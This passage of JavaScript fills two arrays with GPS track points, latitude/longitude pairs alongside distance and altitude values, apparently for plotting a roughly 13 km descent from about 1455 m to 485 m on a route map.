trackiti0Data.push([45.857700, 6.251480]);
trackiti0Info.push([56.34, 1455.0]);
trackiti0Data.push([45.858190, 6.251110]);
trackiti0Info.push([56.4, 1452.0]);
trackiti0Data.push([45.858550, 6.250820]);
trackiti0Info.push([56.45, 1448.0]);
trackiti0Data.push([45.858752, 6.250609]);
trackiti0Info.push([56.48, 1446.5]);
trackiti0Data.push([45.858980, 6.250370]);
trackiti0Info.push([56.51, 1445.0]);
trackiti0Data.push([45.859230, 6.250420]);
trackiti0Info.push([56.54, 1437.0]);
trackiti0Data.push([45.859580, 6.250200]);
trackiti0Info.push([56.58, 1431.0]);
trackiti0Data.push([45.860050, 6.250070]);
trackiti0Info.push([56.63, 1417.0]);
trackiti0Data.push([45.860320, 6.249830]);
trackiti0Info.push([56.67, 1413.5]);
trackiti0Data.push([45.860410, 6.249490]);
trackiti0Info.push([56.7, 1410.0]);
trackiti0Data.push([45.860500, 6.249170]);
trackiti0Info.push([56.73, 1402.0]);
trackiti0Data.push([45.860650, 6.249240]);
trackiti0Info.push([56.75, 1402.0]);
trackiti0Data.push([45.860690, 6.249570]);
trackiti0Info.push([56.78, 1400.0]);
trackiti0Data.push([45.860830, 6.249870]);
trackiti0Info.push([56.81, 1386.0]);
trackiti0Data.push([45.860970, 6.249840]);
trackiti0Info.push([56.83, 1386.0]);
trackiti0Data.push([45.861090, 6.249330]);
trackiti0Info.push([56.87, 1374.0]);
trackiti0Data.push([45.861370, 6.249070]);
trackiti0Info.push([56.91, 1363.0]);
trackiti0Data.push([45.861560, 6.248890]);
trackiti0Info.push([56.94, 1353.0]);
trackiti0Data.push([45.861960, 6.248790]);
trackiti0Info.push([56.99, 1336.0]);
trackiti0Data.push([45.862190, 6.248780]);
trackiti0Info.push([57.02, 1319.0]);
trackiti0Data.push([45.862400, 6.249150]);
trackiti0Info.push([57.06, 1298.0]);
trackiti0Data.push([45.862600, 6.249440]);
trackiti0Info.push([57.09, 1296.0]);
trackiti0Data.push([45.862770, 6.249100]);
trackiti0Info.push([57.12, 1285.0]);
trackiti0Data.push([45.863010, 6.248820]);
trackiti0Info.push([57.15, 1278.0]);
trackiti0Data.push([45.863380, 6.249090]);
trackiti0Info.push([57.2, 1267.0]);
trackiti0Data.push([45.863600, 6.249090]);
trackiti0Info.push([57.22, 1259.0]);
trackiti0Data.push([45.863880, 6.248800]);
trackiti0Info.push([57.26, 1264.5]);
trackiti0Data.push([45.864010, 6.248440]);
trackiti0Info.push([57.29, 1263.2]);
trackiti0Data.push([45.864230, 6.248470]);
trackiti0Info.push([57.31, 1262.0]);
trackiti0Data.push([45.864700, 6.248520]);
trackiti0Info.push([57.36, 1234.0]);
trackiti0Data.push([45.864920, 6.248490]);
trackiti0Info.push([57.38, 1225.0]);
trackiti0Data.push([45.865090, 6.248960]);
trackiti0Info.push([57.42, 1217.0]);
trackiti0Data.push([45.865110, 6.249490]);
trackiti0Info.push([57.46, 1209.0]);
trackiti0Data.push([45.865420, 6.249390]);
trackiti0Info.push([57.5, 1203.5]);
trackiti0Data.push([45.865590, 6.249070]);
trackiti0Info.push([57.53, 1198.0]);
trackiti0Data.push([45.865870, 6.249000]);
trackiti0Info.push([57.56, 1192.0]);
trackiti0Data.push([45.866220, 6.248780]);
trackiti0Info.push([57.6, 1185.0]);
trackiti0Data.push([45.866560, 6.248790]);
trackiti0Info.push([57.64, 1171.0]);
trackiti0Data.push([45.866970, 6.248850]);
trackiti0Info.push([57.69, 1164.0]);
trackiti0Data.push([45.867330, 6.248790]);
trackiti0Info.push([57.73, 1155.0]);
trackiti0Data.push([45.867750, 6.248660]);
trackiti0Info.push([57.78, 1137.0]);
trackiti0Data.push([45.868050, 6.248240]);
trackiti0Info.push([57.83, 1130.0]);
trackiti0Data.push([45.868250, 6.248020]);
trackiti0Info.push([57.86, 1131.5]);
trackiti0Data.push([45.868460, 6.247670]);
trackiti0Info.push([57.9, 1122.8]);
trackiti0Data.push([45.868820, 6.247520]);
trackiti0Info.push([57.94, 1114.0]);
trackiti0Data.push([45.869050, 6.247570]);
trackiti0Info.push([57.97, 1101.0]);
trackiti0Data.push([45.869250, 6.247410]);
trackiti0Info.push([58, 1101.0]);
trackiti0Data.push([45.869480, 6.247330]);
trackiti0Info.push([58.03, 1094.0]);
trackiti0Data.push([45.869870, 6.247250]);
trackiti0Info.push([58.07, 1071.0]);
trackiti0Data.push([45.870240, 6.247070]);
trackiti0Info.push([58.11, 1068.0]);
trackiti0Data.push([45.870600, 6.246760]);
trackiti0Info.push([58.16, 1068.0]);
trackiti0Data.push([45.870860, 6.246400]);
trackiti0Info.push([58.2, 1068.0]);
trackiti0Data.push([45.871240, 6.246240]);
trackiti0Info.push([58.24, 1068.0]);
trackiti0Data.push([45.871670, 6.245890]);
trackiti0Info.push([58.3, 1047.0]);
trackiti0Data.push([45.872010, 6.245630]);
trackiti0Info.push([58.34, 1032.0]);
trackiti0Data.push([45.872370, 6.245370]);
trackiti0Info.push([58.38, 990.0]);
trackiti0Data.push([45.872650, 6.245160]);
trackiti0Info.push([58.42, 981.0]);
trackiti0Data.push([45.872850, 6.245030]);
trackiti0Info.push([58.44, 972.0]);
trackiti0Data.push([45.873180, 6.244730]);
trackiti0Info.push([58.48, 957.0]);
trackiti0Data.push([45.873390, 6.244230]);
trackiti0Info.push([58.53, 950.0]);
trackiti0Data.push([45.873590, 6.244040]);
trackiti0Info.push([58.56, 932.0]);
trackiti0Data.push([45.873890, 6.243980]);
trackiti0Info.push([58.59, 929.5]);
trackiti0Data.push([45.874020, 6.243710]);
trackiti0Info.push([58.62, 927.0]);
trackiti0Data.push([45.874350, 6.243410]);
trackiti0Info.push([58.66, 905.0]);
trackiti0Data.push([45.874550, 6.243270]);
trackiti0Info.push([58.68, 905.0]);
trackiti0Data.push([45.874800, 6.243090]);
trackiti0Info.push([58.71, 895.0]);
trackiti0Data.push([45.875050, 6.243020]);
trackiti0Info.push([58.74, 882.0]);
trackiti0Data.push([45.875400, 6.242900]);
trackiti0Info.push([58.78, 876.0]);
trackiti0Data.push([45.875720, 6.242630]);
trackiti0Info.push([58.82, 859.0]);
trackiti0Data.push([45.876100, 6.242190]);
trackiti0Info.push([58.87, 853.0]);
trackiti0Data.push([45.876320, 6.241980]);
trackiti0Info.push([58.9, 845.0]);
trackiti0Data.push([45.876660, 6.241510]);
trackiti0Info.push([58.95, 842.0]);
trackiti0Data.push([45.876980, 6.240920]);
trackiti0Info.push([59.01, 839.0]);
trackiti0Data.push([45.877170, 6.240460]);
trackiti0Info.push([59.05, 831.0]);
trackiti0Data.push([45.877450, 6.239890]);
trackiti0Info.push([59.1, 822.0]);
trackiti0Data.push([45.877650, 6.239480]);
trackiti0Info.push([59.14, 806.0]);
trackiti0Data.push([45.877700, 6.239120]);
trackiti0Info.push([59.17, 805.0]);
trackiti0Data.push([45.877760, 6.238600]);
trackiti0Info.push([59.21, 798.0]);
trackiti0Data.push([45.877810, 6.237990]);
trackiti0Info.push([59.26, 790.0]);
trackiti0Data.push([45.877650, 6.237540]);
trackiti0Info.push([59.3, 790.0]);
trackiti0Data.push([45.877420, 6.237110]);
trackiti0Info.push([59.34, 790.0]);
trackiti0Data.push([45.877880, 6.237080]);
trackiti0Info.push([59.39, 778.0]);
trackiti0Data.push([45.878150, 6.236920]);
trackiti0Info.push([59.42, 769.0]);
trackiti0Data.push([45.878230, 6.236500]);
trackiti0Info.push([59.45, 768.0]);
trackiti0Data.push([45.878130, 6.235850]);
trackiti0Info.push([59.5, 767.0]);
trackiti0Data.push([45.877990, 6.235370]);
trackiti0Info.push([59.54, 767.0]);
trackiti0Data.push([45.877920, 6.234880]);
trackiti0Info.push([59.58, 768.0]);
trackiti0Data.push([45.878060, 6.234430]);
trackiti0Info.push([59.62, 766.5]);
trackiti0Data.push([45.878420, 6.233870]);
trackiti0Info.push([59.68, 765.0]);
trackiti0Data.push([45.878630, 6.233240]);
trackiti0Info.push([59.73, 762.0]);
trackiti0Data.push([45.878780, 6.232790]);
trackiti0Info.push([59.77, 761.0]);
trackiti0Data.push([45.878850, 6.232390]);
trackiti0Info.push([59.8, 760.0]);
trackiti0Data.push([45.879030, 6.232010]);
trackiti0Info.push([59.84, 760.5]);
trackiti0Data.push([45.879150, 6.231660]);
trackiti0Info.push([59.87, 761.0]);
trackiti0Data.push([45.879340, 6.231200]);
trackiti0Info.push([59.91, 761.0]);
trackiti0Data.push([45.879590, 6.230800]);
trackiti0Info.push([59.95, 761.0]);
trackiti0Data.push([45.879770, 6.230460]);
trackiti0Info.push([59.98, 760.5]);
trackiti0Data.push([45.879900, 6.230070]);
trackiti0Info.push([60.01, 760.0]);
trackiti0Data.push([45.880090, 6.229730]);
trackiti0Info.push([60.04, 760.0]);
trackiti0Data.push([45.880050, 6.229360]);
trackiti0Info.push([60.07, 760.0]);
trackiti0Data.push([45.880020, 6.228950]);
trackiti0Info.push([60.1, 760.0]);
trackiti0Data.push([45.879850, 6.228580]);
trackiti0Info.push([60.13, 768.0]);
trackiti0Data.push([45.879430, 6.228300]);
trackiti0Info.push([60.18, 774.0]);
trackiti0Data.push([45.879150, 6.227980]);
trackiti0Info.push([60.22, 779.0]);
trackiti0Data.push([45.878810, 6.227690]);
trackiti0Info.push([60.26, 782.0]);
trackiti0Data.push([45.878450, 6.227730]);
trackiti0Info.push([60.3, 785.0]);
trackiti0Data.push([45.878220, 6.227510]);
trackiti0Info.push([60.33, 788.0]);
trackiti0Data.push([45.877990, 6.227250]);
trackiti0Info.push([60.36, 791.0]);
trackiti0Data.push([45.877820, 6.226960]);
trackiti0Info.push([60.39, 791.5]);
trackiti0Data.push([45.877700, 6.226670]);
trackiti0Info.push([60.42, 792.0]);
trackiti0Data.push([45.877520, 6.226400]);
trackiti0Info.push([60.45, 794.0]);
trackiti0Data.push([45.877300, 6.226180]);
trackiti0Info.push([60.48, 795.0]);
trackiti0Data.push([45.876910, 6.225830]);
trackiti0Info.push([60.53, 796.0]);
trackiti0Data.push([45.876620, 6.225770]);
trackiti0Info.push([60.56, 800.0]);
trackiti0Data.push([45.876340, 6.225670]);
trackiti0Info.push([60.59, 801.0]);
trackiti0Data.push([45.875990, 6.225380]);
trackiti0Info.push([60.63, 802.0]);
trackiti0Data.push([45.875780, 6.225220]);
trackiti0Info.push([60.66, 803.5]);
trackiti0Data.push([45.875530, 6.225070]);
trackiti0Info.push([60.69, 805.0]);
trackiti0Data.push([45.875290, 6.224870]);
trackiti0Info.push([60.72, 804.5]);
trackiti0Data.push([45.874970, 6.224650]);
trackiti0Info.push([60.76, 804.0]);
trackiti0Data.push([45.874720, 6.224510]);
trackiti0Info.push([60.79, 802.5]);
trackiti0Data.push([45.874430, 6.224340]);
trackiti0Info.push([60.82, 803.2]);
trackiti0Data.push([45.873940, 6.224480]);
trackiti0Info.push([60.88, 804.0]);
trackiti0Data.push([45.873690, 6.224460]);
trackiti0Info.push([60.91, 803.0]);
trackiti0Data.push([45.873310, 6.224270]);
trackiti0Info.push([60.95, 802.0]);
trackiti0Data.push([45.873140, 6.223910]);
trackiti0Info.push([60.98, 800.0]);
trackiti0Data.push([45.872990, 6.223590]);
trackiti0Info.push([61.01, 795.0]);
trackiti0Data.push([45.872920, 6.223120]);
trackiti0Info.push([61.05, 788.0]);
trackiti0Data.push([45.872810, 6.222540]);
trackiti0Info.push([61.1, 785.0]);
trackiti0Data.push([45.872670, 6.222040]);
trackiti0Info.push([61.14, 779.0]);
trackiti0Data.push([45.872460, 6.221670]);
trackiti0Info.push([61.18, 772.0]);
trackiti0Data.push([45.872120, 6.221600]);
trackiti0Info.push([61.22, 770.0]);
trackiti0Data.push([45.871710, 6.221590]);
trackiti0Info.push([61.27, 763.0]);
trackiti0Data.push([45.871330, 6.221360]);
trackiti0Info.push([61.32, 748.0]);
trackiti0Data.push([45.871010, 6.221240]);
trackiti0Info.push([61.36, 741.5]);
trackiti0Data.push([45.870830, 6.221050]);
trackiti0Info.push([61.38, 735.0]);
trackiti0Data.push([45.870470, 6.220710]);
trackiti0Info.push([61.43, 732.0]);
trackiti0Data.push([45.870160, 6.220940]);
trackiti0Info.push([61.47, 736.0]);
trackiti0Data.push([45.869950, 6.221040]);
trackiti0Info.push([61.49, 735.5]);
trackiti0Data.push([45.869570, 6.221080]);
trackiti0Info.push([61.53, 737.2]);
trackiti0Data.push([45.869270, 6.221250]);
trackiti0Info.push([61.57, 739.0]);
trackiti0Data.push([45.869120, 6.221650]);
trackiti0Info.push([61.61, 746.0]);
trackiti0Data.push([45.869030, 6.222110]);
trackiti0Info.push([61.65, 758.0]);
trackiti0Data.push([45.869180, 6.222590]);
trackiti0Info.push([61.69, 763.0]);
trackiti0Data.push([45.869100, 6.223060]);
trackiti0Info.push([61.73, 771.0]);
trackiti0Data.push([45.868950, 6.223430]);
trackiti0Info.push([61.76, 771.0]);
trackiti0Data.push([45.868640, 6.223410]);
trackiti0Info.push([61.79, 771.0]);
trackiti0Data.push([45.868390, 6.223220]);
trackiti0Info.push([61.82, 771.0]);
trackiti0Data.push([45.868200, 6.223060]);
trackiti0Info.push([61.84, 769.5]);
trackiti0Data.push([45.867750, 6.223090]);
trackiti0Info.push([61.89, 768.0]);
trackiti0Data.push([45.867460, 6.222900]);
trackiti0Info.push([61.93, 767.5]);
trackiti0Data.push([45.867250, 6.222710]);
trackiti0Info.push([61.96, 767.0]);
trackiti0Data.push([45.867110, 6.222260]);
trackiti0Info.push([62, 754.0]);
trackiti0Data.push([45.866970, 6.221960]);
trackiti0Info.push([62.03, 751.5]);
trackiti0Data.push([45.866700, 6.222060]);
trackiti0Info.push([62.06, 749.0]);
trackiti0Data.push([45.866310, 6.221730]);
trackiti0Info.push([62.11, 743.0]);
trackiti0Data.push([45.866120, 6.221390]);
trackiti0Info.push([62.14, 739.0]);
trackiti0Data.push([45.865770, 6.221030]);
trackiti0Info.push([62.19, 736.0]);
trackiti0Data.push([45.865630, 6.220720]);
trackiti0Info.push([62.22, 734.0]);
trackiti0Data.push([45.865340, 6.220260]);
trackiti0Info.push([62.27, 729.5]);
trackiti0Data.push([45.865080, 6.220150]);
trackiti0Info.push([62.3, 725.0]);
trackiti0Data.push([45.864770, 6.219710]);
trackiti0Info.push([62.35, 712.0]);
trackiti0Data.push([45.864510, 6.219490]);
trackiti0Info.push([62.38, 710.5]);
trackiti0Data.push([45.864140, 6.219460]);
trackiti0Info.push([62.42, 712.2]);
trackiti0Data.push([45.863790, 6.219380]);
trackiti0Info.push([62.46, 714.0]);
trackiti0Data.push([45.863350, 6.219410]);
trackiti0Info.push([62.51, 726.0]);
trackiti0Data.push([45.862960, 6.219370]);
trackiti0Info.push([62.55, 731.0]);
trackiti0Data.push([45.862580, 6.219390]);
trackiti0Info.push([62.59, 738.0]);
trackiti0Data.push([45.862240, 6.219340]);
trackiti0Info.push([62.63, 738.0]);
trackiti0Data.push([45.861970, 6.219380]);
trackiti0Info.push([62.66, 738.0]);
trackiti0Data.push([45.861710, 6.219440]);
trackiti0Info.push([62.69, 736.0]);
trackiti0Data.push([45.861280, 6.219300]);
trackiti0Info.push([62.74, 735.5]);
trackiti0Data.push([45.861100, 6.219790]);
trackiti0Info.push([62.78, 743.2]);
trackiti0Data.push([45.861080, 6.220140]);
trackiti0Info.push([62.81, 751.0]);
trackiti0Data.push([45.861020, 6.220520]);
trackiti0Info.push([62.84, 757.0]);
trackiti0Data.push([45.860830, 6.220960]);
trackiti0Info.push([62.88, 761.0]);
trackiti0Data.push([45.860860, 6.221480]);
trackiti0Info.push([62.92, 772.0]);
trackiti0Data.push([45.860710, 6.221970]);
trackiti0Info.push([62.96, 782.0]);
trackiti0Data.push([45.860630, 6.222560]);
trackiti0Info.push([63.01, 788.0]);
trackiti0Data.push([45.860480, 6.223100]);
trackiti0Info.push([63.06, 789.5]);
trackiti0Data.push([45.860260, 6.222880]);
trackiti0Info.push([63.09, 787.8]);
trackiti0Data.push([45.860130, 6.222280]);
trackiti0Info.push([63.14, 786.0]);
trackiti0Data.push([45.860140, 6.221870]);
trackiti0Info.push([63.17, 780.0]);
trackiti0Data.push([45.860230, 6.221460]);
trackiti0Info.push([63.2, 773.0]);
trackiti0Data.push([45.860250, 6.221100]);
trackiti0Info.push([63.23, 769.0]);
trackiti0Data.push([45.860190, 6.220740]);
trackiti0Info.push([63.26, 765.0]);
trackiti0Data.push([45.860100, 6.220400]);
trackiti0Info.push([63.29, 761.0]);
trackiti0Data.push([45.860060, 6.219880]);
trackiti0Info.push([63.33, 755.0]);
trackiti0Data.push([45.859980, 6.219500]);
trackiti0Info.push([63.36, 742.0]);
trackiti0Data.push([45.859880, 6.219120]);
trackiti0Info.push([63.39, 735.0]);
trackiti0Data.push([45.859800, 6.218530]);
trackiti0Info.push([63.44, 733.0]);
trackiti0Data.push([45.859600, 6.218050]);
trackiti0Info.push([63.48, 729.0]);
trackiti0Data.push([45.859500, 6.217740]);
trackiti0Info.push([63.51, 725.0]);
trackiti0Data.push([45.859570, 6.217030]);
trackiti0Info.push([63.57, 709.0]);
trackiti0Data.push([45.859620, 6.216540]);
trackiti0Info.push([63.61, 705.0]);
trackiti0Data.push([45.859420, 6.216310]);
trackiti0Info.push([63.64, 701.0]);
trackiti0Data.push([45.859340, 6.215992]);
trackiti0Info.push([63.67, 698.0]);
trackiti0Data.push([45.859260, 6.215670]);
trackiti0Info.push([63.7, 692.0]);
trackiti0Data.push([45.859110, 6.215230]);
trackiti0Info.push([63.74, 689.0]);
trackiti0Data.push([45.858990, 6.214840]);
trackiti0Info.push([63.77, 683.0]);
trackiti0Data.push([45.858760, 6.214540]);
trackiti0Info.push([63.8, 681.0]);
trackiti0Data.push([45.858620, 6.214110]);
trackiti0Info.push([63.84, 679.0]);
trackiti0Data.push([45.858550, 6.213760]);
trackiti0Info.push([63.87, 677.0]);
trackiti0Data.push([45.858274, 6.213555]);
trackiti0Info.push([63.9, 674.0]);
trackiti0Data.push([45.857730, 6.213150]);
trackiti0Info.push([63.97, 665.0]);
trackiti0Data.push([45.857630, 6.212670]);
trackiti0Info.push([64.01, 658.0]);
trackiti0Data.push([45.857610, 6.212330]);
trackiti0Info.push([64.04, 650.0]);
trackiti0Data.push([45.857530, 6.211900]);
trackiti0Info.push([64.07, 647.0]);
trackiti0Data.push([45.857420, 6.211590]);
trackiti0Info.push([64.1, 644.0]);
trackiti0Data.push([45.857380, 6.211240]);
trackiti0Info.push([64.13, 640.0]);
trackiti0Data.push([45.857310, 6.210780]);
trackiti0Info.push([64.17, 636.0]);
trackiti0Data.push([45.857300, 6.210290]);
trackiti0Info.push([64.21, 631.0]);
trackiti0Data.push([45.857190, 6.209980]);
trackiti0Info.push([64.24, 627.0]);
trackiti0Data.push([45.857070, 6.209480]);
trackiti0Info.push([64.28, 607.0]);
trackiti0Data.push([45.856780, 6.209310]);
trackiti0Info.push([64.31, 603.0]);
trackiti0Data.push([45.856880, 6.208890]);
trackiti0Info.push([64.34, 587.0]);
trackiti0Data.push([45.857140, 6.208550]);
trackiti0Info.push([64.38, 584.0]);
trackiti0Data.push([45.857420, 6.208260]);
trackiti0Info.push([64.42, 582.0]);
trackiti0Data.push([45.857660, 6.208020]);
trackiti0Info.push([64.45, 581.0]);
trackiti0Data.push([45.857850, 6.207470]);
trackiti0Info.push([64.5, 564.0]);
trackiti0Data.push([45.858000, 6.207050]);
trackiti0Info.push([64.54, 555.0]);
trackiti0Data.push([45.858020, 6.206540]);
trackiti0Info.push([64.58, 549.0]);
trackiti0Data.push([45.857890, 6.206160]);
trackiti0Info.push([64.61, 537.0]);
trackiti0Data.push([45.857730, 6.205740]);
trackiti0Info.push([64.65, 534.0]);
trackiti0Data.push([45.857610, 6.205470]);
trackiti0Info.push([64.67, 531.0]);
trackiti0Data.push([45.857540, 6.205110]);
trackiti0Info.push([64.7, 528.0]);
trackiti0Data.push([45.857380, 6.204750]);
trackiti0Info.push([64.73, 527.0]);
trackiti0Data.push([45.857360, 6.204210]);
trackiti0Info.push([64.77, 525.0]);
trackiti0Data.push([45.857470, 6.203770]);
trackiti0Info.push([64.81, 523.0]);
trackiti0Data.push([45.857620, 6.203360]);
trackiti0Info.push([64.85, 521.0]);
trackiti0Data.push([45.857910, 6.202880]);
trackiti0Info.push([64.9, 518.0]);
trackiti0Data.push([45.858070, 6.202620]);
trackiti0Info.push([64.93, 516.0]);
trackiti0Data.push([45.858330, 6.202530]);
trackiti0Info.push([64.96, 515.0]);
trackiti0Data.push([45.858430, 6.201260]);
trackiti0Info.push([65.06, 508.0]);
trackiti0Data.push([45.858536, 6.200901]);
trackiti0Info.push([65.09, 503.0]);
trackiti0Data.push([45.858680, 6.200410]);
trackiti0Info.push([65.13, 499.0]);
trackiti0Data.push([45.858961, 6.200250]);
trackiti0Info.push([65.16, 498.0]);
trackiti0Data.push([45.859470, 6.199960]);
trackiti0Info.push([65.22, 493.0]);
trackiti0Data.push([45.859506, 6.199489]);
trackiti0Info.push([65.26, 491.0]);
trackiti0Data.push([45.859541, 6.199018]);
trackiti0Info.push([65.3, 488.0]);
trackiti0Data.push([45.859590, 6.198370]);
trackiti0Info.push([65.35, 486.0]);
trackiti0Data.push([45.859930, 6.197950]);
trackiti0Info.push([65.4, 485.0]);
trackiti0Data.push([45.860250, 6.198020]);
trackiti0Info.push([65.44, 485.0]);
trackiti0Data.push([45.860473, 6.197842]);
trackiti0Info.push([65.47, 485.0]);
trackiti0Data.push([45.860740, 6.197630]);
trackiti0Info.push([65.5, 486.0]);
trackiti0Data.push([45.860830, 6.197980]);
trackiti0Info.push([65.53, 486.0]);
trackiti0Data.push([45.860952, 6.198291]);
trackiti0Info.push([65.56, 487.0]);
trackiti0Data.push([45.861090, 6.198640]);
trackiti0Info.push([65.59, 488.0]);
trackiti0Data.push([45.861070, 6.199200]);
trackiti0Info.push([65.63, 488.0]);
trackiti0Data.push([45.861160, 6.199830]);
trackiti0Info.push([65.68, 490.0]);
trackiti0Data.push([45.861280, 6.200050]);
trackiti0Info.push([65.7, 491.0]);
trackiti0Data.push([45.861490, 6.200440]);
trackiti0Info.push([65.74, 493.0]);
trackiti0Data.push([45.861610, 6.200730]);
trackiti0Info.push([65.77, 495.0]);
trackiti0Data.push([45.861670, 6.201220]);
trackiti0Info.push([65.81, 494.5]);
trackiti0Data.push([45.861190, 6.201400]);
trackiti0Info.push([65.87, 494.8]);
trackiti0Data.push([45.860890, 6.201550]);
trackiti0Info.push([65.91, 495.0]);
trackiti0Data.push([45.860660, 6.201680]);
trackiti0Info.push([65.94, 496.0]);
trackiti0Data.push([45.860280, 6.201900]);
trackiti0Info.push([65.99, 498.0]);
trackiti0Data.push([45.860010, 6.201975]);
trackiti0Info.push([66.02, 500.0]);
trackiti0Data.push([45.859630, 6.202080]);
trackiti0Info.push([66.06, 502.0]);
trackiti0Data.push([45.859270, 6.202260]);
trackiti0Info.push([66.1, 508.0]);
trackiti0Data.push([45.859050, 6.202400]);
trackiti0Info.push([66.13, 509.0]);
trackiti0Data.push([45.858610, 6.202620]);
trackiti0Info.push([66.18, 513.0]);
trackiti0Data.push([45.858360, 6.202650]);
trackiti0Info.push([66.21, 516.0]);
trackiti0Data.push([45.858160, 6.202910]);
trackiti0Info.push([66.24, 517.0]);
trackiti0Data.push([45.857980, 6.203230]);
trackiti0Info.push([66.27, 520.0]);
trackiti0Data.push([45.857950, 6.203790]);
trackiti0Info.push([66.31, 523.0]);
trackiti0Data.push([45.858090, 6.204150]);
trackiti0Info.push([66.34, 525.0]);
trackiti0Data.push([45.858230, 6.204540]);
trackiti0Info.push([66.37, 527.0]);
trackiti0Data.push([45.858460, 6.204860]);
trackiti0Info.push([66.41, 529.0]);
trackiti0Data.push([45.858770, 6.205020]);
trackiti0Info.push([66.45, 535.0]);
trackiti0Data.push([45.859210, 6.204930]);
trackiti0Info.push([66.5, 536.0]);
trackiti0Data.push([45.859550, 6.204900]);
trackiti0Info.push([66.54, 535.0]);
trackiti0Data.push([45.859940, 6.204750]);
trackiti0Info.push([66.58, 536.5]);
trackiti0Data.push([45.860160, 6.204700]);
trackiti0Info.push([66.6, 538.0]);
trackiti0Data.push([45.860410, 6.204600]);
trackiti0Info.push([66.63, 538.0]);
trackiti0Data.push([45.860770, 6.204510]);
trackiti0Info.push([66.67, 543.0]);
trackiti0Data.push([45.861110, 6.204340]);
trackiti0Info.push([66.71, 553.0]);
trackiti0Data.push([45.861540, 6.204190]);
trackiti0Info.push([66.76, 562.0]);
trackiti0Data.push([45.861800, 6.204170]);
trackiti0Info.push([66.79, 562.0]);
trackiti0Data.push([45.862030, 6.204190]);
trackiti0Info.push([66.82, 570.0]);
trackiti0Data.push([45.862340, 6.204200]);
trackiti0Info.push([66.85, 574.0]);
trackiti0Data.push([45.862740, 6.204210]);
trackiti0Info.push([66.89, 575.0]);
trackiti0Data.push([45.863110, 6.204380]);
trackiti0Info.push([66.93, 585.0]);
trackiti0Data.push([45.863350, 6.204480]);
trackiti0Info.push([66.96, 587.0]);
trackiti0Data.push([45.863790, 6.204610]);
trackiti0Info.push([67.01, 589.0]);
trackiti0Data.push([45.864130, 6.204660]);
trackiti0Info.push([67.05, 589.5]);
trackiti0Data.push([45.864390, 6.204980]);
trackiti0Info.push([67.09, 588.2]);
trackiti0Data.push([45.864590, 6.205380]);
trackiti0Info.push([67.13, 588.1]);
trackiti0Data.push([45.864740, 6.205650]);
trackiti0Info.push([67.16, 588.0]);
trackiti0Data.push([45.865000, 6.206100]);
trackiti0Info.push([67.21, 586.0]);
trackiti0Data.push([45.865210, 6.206460]);
trackiti0Info.push([67.25, 586.0]);
trackiti0Data.push([45.865370, 6.206830]);
trackiti0Info.push([67.28, 586.0]);
trackiti0Data.push([45.865720, 6.207250]);
trackiti0Info.push([67.33, 580.5]);
trackiti0Data.push([45.865950, 6.207530]);
trackiti0Info.push([67.36, 575.0]);
trackiti0Data.push([45.866100, 6.207780]);
trackiti0Info.push([67.39, 572.0]);
trackiti0Data.push([45.866300, 6.208220]);
trackiti0Info.push([67.43, 572.0]);
trackiti0Data.push([45.866550, 6.208500]);
trackiti0Info.push([67.47, 572.0]);
trackiti0Data.push([45.866910, 6.208830]);
trackiti0Info.push([67.52, 574.0]);
trackiti0Data.push([45.867120, 6.209410]);
trackiti0Info.push([67.57, 579.0]);
trackiti0Data.push([45.867370, 6.209940]);
trackiti0Info.push([67.62, 584.0]);
trackiti0Data.push([45.867680, 6.210120]);
trackiti0Info.push([67.66, 588.0]);
trackiti0Data.push([45.868050, 6.210140]);
trackiti0Info.push([67.7, 591.0]);
trackiti0Data.push([45.868470, 6.210160]);
trackiti0Info.push([67.75, 592.0]);
trackiti0Data.push([45.868920, 6.210320]);
trackiti0Info.push([67.8, 594.0]);
trackiti0Data.push([45.869300, 6.210500]);
trackiti0Info.push([67.84, 596.0]);
trackiti0Data.push([45.869740, 6.210070]);
trackiti0Info.push([67.9, 602.0]);
trackiti0Data.push([45.869920, 6.209760]);
trackiti0Info.push([67.93, 606.0]);
trackiti0Data.push([45.870060, 6.209490]);
trackiti0Info.push([67.96, 608.0]);
trackiti0Data.push([45.870320, 6.209030]);
trackiti0Info.push([68.01, 613.0]);
trackiti0Data.push([45.870500, 6.208540]);
trackiti0Info.push([68.05, 620.0]);
trackiti0Data.push([45.870440, 6.208090]);
trackiti0Info.push([68.09, 626.0]);
trackiti0Data.push([45.870260, 6.207890]);
trackiti0Info.push([68.12, 626.0]);
trackiti0Data.push([45.870090, 6.207360]);
trackiti0Info.push([68.17, 627.0]);
trackiti0Data.push([45.870490, 6.207390]);
trackiti0Info.push([68.21, 632.0]);
trackiti0Data.push([45.870830, 6.207890]);
trackiti0Info.push([68.26, 632.0]);
trackiti0Data.push([45.871080, 6.208130]);
trackiti0Info.push([68.29, 633.0]);
trackiti0Data.push([45.871300, 6.208350]);
trackiti0Info.push([68.32, 632.5]);
trackiti0Data.push([45.871700, 6.208770]);
trackiti0Info.push([68.38, 632.0]);
trackiti0Data.push([45.872000, 6.209260]);
trackiti0Info.push([68.43, 632.0]);
trackiti0Data.push([45.872290, 6.209780]);
trackiti0Info.push([68.48, 630.0]);
trackiti0Data.push([45.872570, 6.210240]);
trackiti0Info.push([68.53, 628.0]);
trackiti0Data.push([45.872710, 6.210560]);
trackiti0Info.push([68.56, 628.0]);
trackiti0Data.push([45.872930, 6.210660]);
trackiti0Info.push([68.59, 630.0]);
trackiti0Data.push([45.873120, 6.210460]);
trackiti0Info.push([68.62, 630.0]);
trackiti0Data.push([45.873270, 6.210220]);
trackiti0Info.push([68.64, 633.0]);
trackiti0Data.push([45.873190, 6.209660]);
trackiti0Info.push([68.68, 637.0]);
trackiti0Data.push([45.872940, 6.209200]);
trackiti0Info.push([68.73, 643.0]);
trackiti0Data.push([45.872750, 6.208900]);
trackiti0Info.push([68.76, 645.0]);
trackiti0Data.push([45.872530, 6.208500]);
trackiti0Info.push([68.8, 646.0]);
trackiti0Data.push([45.872370, 6.208270]);
trackiti0Info.push([68.83, 649.0]);
trackiti0Data.push([45.872240, 6.208010]);
trackiti0Info.push([68.85, 649.0]);
trackiti0Data.push([45.872040, 6.207620]);
trackiti0Info.push([68.89, 653.0]);
trackiti0Data.push([45.871900, 6.207350]);
trackiti0Info.push([68.92, 657.0]);
trackiti0Data.push([45.872050, 6.207110]);
trackiti0Info.push([68.94, 657.0]);
trackiti0Data.push([45.872430, 6.207150]);
trackiti0Info.push([68.98, 666.0]);
trackiti0Data.push([45.872800, 6.207110]);
trackiti0Info.push([69.02, 671.0]);
trackiti0Data.push([45.873160, 6.207070]);
trackiti0Info.push([69.06, 681.0]);
trackiti0Data.push([45.873340, 6.206800]);
trackiti0Info.push([69.09, 693.0]);
trackiti0Data.push([45.873070, 6.206490]);
